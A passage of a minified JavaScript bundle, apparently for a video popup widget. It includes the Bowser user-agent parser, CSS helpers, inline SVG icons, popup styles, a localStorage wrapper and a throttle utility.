t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},a=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(r[t]=o,a+=1):"object"==typeof o&&(n[t]=o,i+=1)})),i>0){var o=Object.keys(n),u=s.default.find(o,(function(e){return t.isOS(e)}));if(u){var l=this.satisfies(n[u]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var d=this.satisfies(n[c]);if(void 0!==d)return d}}if(a>0){var h=Object.keys(r),p=s.default.find(h,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(r[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=s.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:a.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=r.default.getWindowsVersionName(t);return{name:a.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:a.OS_MAP.iOS},n=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=r.default.getMacOSVersionName(t),i={name:a.OS_MAP.MacOS,version:t};return n&&(i.versionName=n),i}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:a.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=r.default.getAndroidVersionName(t),i={name:a.OS_MAP.Android,version:t};return n&&(i.versionName=n),i}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:a.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:a.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:a.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:a.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:a.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:a.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:a.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:a.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:a.ENGINE_MAP.Trident},n=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:a.ENGINE_MAP.Presto},n=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:a.ENGINE_MAP.Gecko},n=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:a.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:a.ENGINE_MAP.WebKit},n=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})},4096:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,i,r,a){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(i)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(o[u]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);i&&o[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),r&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=r):c[4]="".concat(r)),t.push(c))}},t}},4966:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268.074h40v40h-40z"/><path d="M18.286 12.772v4.33H2.268v-4.33h11.676V1.074h4.342v11.698zm-4.38 26.302V27.34H2.327v-4.32h15.932v16.054h-4.35zm10.4-37.957h4.343v11.576h11.617v4.33h-15.96V1.116zm-.058 22h16.02v4.32h-11.67v11.536h-4.35V23.118z" fill="#fff"/></svg>'},5136:(e,t,n)=>{var i=n(9948);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},5343:(e,t,n)=>{var i=n(2665),r=n(6471);e.exports=function(e,t){var n=t&&t.leading,a=e<=-1e3?"-":"",o=i(e<0?-e:e),s=r(o.seconds);return o.days?a+o.days+":"+r(o.hours)+":"+r(o.minutes)+":"+s:o.hours?a+(n?r(o.hours):o.hours)+":"+r(o.minutes)+":"+s:a+(n?r(o.minutes):o.minutes)+":"+s}},5452:e=>{e.exports='<svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" fill="#d6d6d6"/></svg>\n'},6289:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-popup {\n  background-color: rgba(11, 11, 11, 0.8);\n  height: 100%;\n  left: 0;\n  position: fixed;\n  top: 0;\n  -webkit-backface-visibility: hidden;\n  width: 100%;\n  z-index: 2147483;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  display: block;\n}\n.demoupUI-popup.demoupUI-scaleup > div {\n  transform: scale(1.5);\n}\n.demoupUI-popup > .demoupUI-videocontainer,\n.demoupUI-popup .demoupUI-videolist {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-popup .demoupUI-close {\n  background: transparent;\n  border-width: 0px;\n  cursor: pointer;\n  padding: 0;\n  /* overwrite iphone user stylesheet */\n  position: absolute;\n  right: -25px;\n  top: -3px;\n}\n.demoupUI-popup .demoupUI-close svg {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-popup .demoupUI-vertical .demoupUI-close {\n  right: 0px;\n  top: -25px;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  position: relative;\n  color: #fff;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  line-height: 18px;\n  opacity: 0.7;\n}\n.demoupUI-popup .demoupUI-playback-widgets-container {\n  position: absolute;\n  width: 100%;\n  top: 50%;\n}\n@media (max-width: 615px) {\n  .demoupUI-popup .demoupUI-videolist.demoupUI-vertical .demoupUI-poweredby {\n    top: 85px;\n  }\n}\n.demoupUI-popup .demoupUI-textline {\n  clear: both;\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  font-weight: bold;\n  line-height: 18px;\n  opacity: 0.7;\n  text-align: center;\n  width: 100%;\n}\n",""]),e.exports=r},6466:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linecap="square"><path fill="none" d="M1.268 1.037h40v40h-40z"/><clipPath id="b"><path d="M1.268 1.037h40v40h-40z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M25.72 15.34l11.278 11.395m-11.28 0L37 15.34" stroke="#fff" stroke-width="4.2"/><path d="M11.605 12.656l9.54-10.143V39.56l-9.54-10.142H2.267V12.656h9.338z"/></g></svg>\n'},6469:e=>{e.exports='<svg viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M0 0h144v144H0z"/><clipPath id="a"><path d="M0 0h144v144H0z"/></clipPath><g clip-path="url(#a)"><circle cx="72" cy="72" r="72" fill="#fff"/><path d="M95.583 72L60 92V52l35.583 20z" fill="#383838"/></g></svg>'},6471:function(e,t,n){var i;!function(t){"use strict";function r(e,t){t=t||2;var n,i=Number(e)<0,r=e.toString();return i&&(r=r.slice(1)),n=t-r.length+1,(i?"-":"")+new Array(n).join("0").concat(r)}void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}(this)},6739:e=>{function t(e,t){return Array.prototype.slice.call(e,t||0)}function n(e,t){if(i(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var r in e)if(e.hasOwnProperty(r)&&t(e[r],r))return e[r]}function i(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:Object.assign,create:function(e,n,i,r){var a=t(arguments,1);return Object.assign.apply(this,[Object.create(e)].concat(a))},trim:String.prototype.trim,bind:function(e,t){return t.bind(e)},slice:t,each:function(e,t){n(e,(function(e,n){return t(e,n),!1}))},map:function(e,t){var r=i(e)?[]:{};return n(e,(function(e,n){return r[n]=t(e,n),!1})),r},pluck:n,isList:i,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:window}},6957:(e,t,n)=>{var i=n(6739).Global;function r(){return i.localStorage}function a(e){return r().getItem(e)}e.exports={name:"localStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},7160:(e,t,n)=>{var i="Expected a function",r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),h=Object.prototype.toString,p=Math.max,f=Math.min,g=function(){return d.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==h.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||s.test(e)?u(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(i);return m(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),function(e,t,n){var r,a,o,s,u,l,c=0,d=!1,h=!1,y=!0;if("function"!=typeof e)throw new TypeError(i);function b(t){var n=r,i=a;return r=a=void 0,c=t,s=e.apply(i,n)}function w(e){var n=e-l;return void 0===l||n>=t||n<0||h&&e-c>=o}function S(){var e=g();if(w(e))return T(e);u=setTimeout(S,function(e){var n=t-(e-l);return h?f(n,o-(e-c)):n}(e))}function T(e){return u=void 0,y&&r?b(e):(r=a=void 0,s)}function x(){var e=g(),n=w(e);if(r=arguments,a=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(S,t),d?b(e):s}(l);if(h)return u=setTimeout(S,t),b(l)}return void 0===u&&(u=setTimeout(S,t)),s}return t=v(t)||0,m(n)&&(d=!!n.leading,o=(h="maxWait"in n)?p(v(n.maxWait)||0,t):o,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=a=u=void 0},x.flush=function(){return void 0===u?s:T(g())},x}(e,t,{leading:r,maxWait:t,trailing:a})}},7594:e=>{e.exports='<svg viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><ellipse cx="36.504" cy="7.898" rx="7.447" ry="7.441"/><ellipse cx="66.632" cy="36.922" rx="4.468" ry="4.473" fill-opacity=".4"/><ellipse cx="36.504" cy="65.99" rx="5.461" ry="5.467" fill-opacity=".6"/><ellipse cx="6.702" cy="37.072" rx="6.602" ry="6.461" fill-opacity=".8"/><ellipse cx="14.219" cy="16.255" rx="6.951" ry="6.958" fill-opacity=".9"/><ellipse cx="59.711" cy="16.094" rx="4.244" ry="4.224" fill-opacity=".3"/><ellipse cx="59.016" cy="58.824" rx="4.965" ry="4.97" fill-opacity=".5"/><ellipse cx="14.17" cy="58.907" rx="5.958" ry="5.971" 